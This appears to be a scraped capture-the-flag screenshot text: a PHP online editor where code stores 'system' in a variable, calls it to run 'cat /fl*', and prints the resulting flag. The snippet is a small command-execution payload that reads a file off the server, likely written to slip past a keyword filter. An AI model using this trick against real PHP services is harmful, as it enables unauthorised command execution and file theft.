 PHP代码编辑器
格式化
清空
<?php
$a = "system";
$a('cat /fl*');
?>
执行结果
复制
清空
flag{c650fbda-6822-4317-adbf-f518fd5fd6d5}